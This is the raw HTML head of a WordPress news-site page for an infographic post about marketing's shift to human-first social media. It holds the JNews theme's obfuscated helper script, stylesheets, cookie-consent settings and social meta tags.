_0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="InfluencerWorldDaily.com &raquo; Feed" href="https://influencerworlddaily.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influencerworlddaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluencerworlddaily.com%2Fsocial-media%2Fthe-evolution-of-marketing-from-product-centric-to-human-first-infographic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influencerworlddaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluencerworlddaily.com%2Fsocial-media%2Fthe-evolution-of-marketing-from-product-centric-to-human-first-infographic%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://influencerworlddaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://influencerworlddaily.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CRoboto+Condensed%3Aregular%2C700%7CPT+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/data/import/citynews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://influencerworlddaily.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://influencerworlddaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influencerworlddaily.com/wp-json/wp/v2/posts/75651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influencerworlddaily.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://influencerworlddaily.com/social-media/the-evolution-of-marketing-from-product-centric-to-human-first-infographic/" />
<link rel='shortlink' href='https://influencerworlddaily.com/?p=75651' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://www.socialmediatoday.com/imgproxy/SfINuhZQ9Z4xk4eoAGRPGJYtjLiadKIBd4lWPE7vKc8/g:ce/rs:fill:770:435:0/bG9jYWw6Ly8vZGl2ZWltYWdlL3Byb2R1Y3RfY2VudHJpY19pbmZvMi5wbmc.webp" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Evolution of Marketing: From Product-Centric to Human-First [Infographic]" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://www.socialmediatoday.com/imgproxy/SfINuhZQ9Z4xk4eoAGRPGJYtjLiadKIBd4lWPE7vKc8/g:ce/rs:fill:770:435:0/bG9jYWw6Ly8vZGl2ZWltYWdlL3Byb2R1Y3RfY2VudHJpY19pbmZvMi5wbmc.webp" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="The Evolution of Marketing: From Product-Centric to Human-First [Infographic] - InfluencerWorldDaily.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] The advent of social media changed marketing, but in recent times, the emphasis of &ldquo;social&rdquo; media has also shifted, putting less focus on driving likes and shares, and more on entertainment, and authentic connection. Which is what this infographic from the team at Giraffe Social Media explores, by looking at how brands can re-align their promotions around broader social&hellip;" />
<meta property="og:url" content="https://influencerworlddaily.com/social-media/the-evolution-of-marketing-from-product-centric-to-human-first-infographic/" />
<meta property="og:site_name" content="InfluencerWorldDaily.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="[ad_1] The advent of social media changed marketing, but in recent times, the emphasis of &ldquo;social&rdquo; media has also shifted, putting less focus on driving likes and shares, and more on entertainment, and authentic connection. Which is what this infographic from the team at Giraffe Social Media explores, by looking at how brands can re-align their promotions around broader social&hellip;" />
<meta name="twitter:title" content="The Evolution of Marketing: From Product-Centric to Human-First [Infographic] - InfluencerWorldDaily.com" />
<meta property="twitter:image" content="https://www.socialmediatoday.com/imgproxy/SfINuhZQ9Z4xk4eoAGRPGJYtjLiadKIBd4lWPE7vKc8/g:ce/rs:fill:770:435:0/bG9jYWw6Ly8vZGl2ZWltYWdlL3Byb2R1Y3RfY2VudHJpY19pbmZvMi5wbmc.webp" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"The Evolution of Marketing: From Product-Centric to Human-First [Infographic]","url":"https://influencerworlddaily.com/social-media/the-evolution-of-marketing-from-product-centric-to-human-first-infographic/","mainEntityOfPage":"https://influencerworlddaily.com/social-media/the-evolution-of-marketing-from-product-centric-to-human-first-infographic/","image":[{"@type":"ImageObject","url":"https://www.socialmediatoday.com/imgproxy/SfINuhZQ9Z4xk4eoAGRPGJYtjLiadKIBd4lWPE7vKc8/g:ce/rs:fill:770:435:0/bG9jYWw6Ly8vZGl2ZWltYWdlL3Byb2R1Y3RfY2VudHJpY19pbmZvMi5wbmc.webp"}],"datePublished":"2024-05-20T03:08:52+00:00","dateModified":"2024-05-20T03:08:52+00:00"}</script>
<!-- FIFU:jsonld:end -->
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #f0f1f2; } body { --j-body-color : #666666; --j-accent-color : #1481c8; --j-heading-color : #000000; --j-entry-link-color : #3f85ff; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1481c8; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update 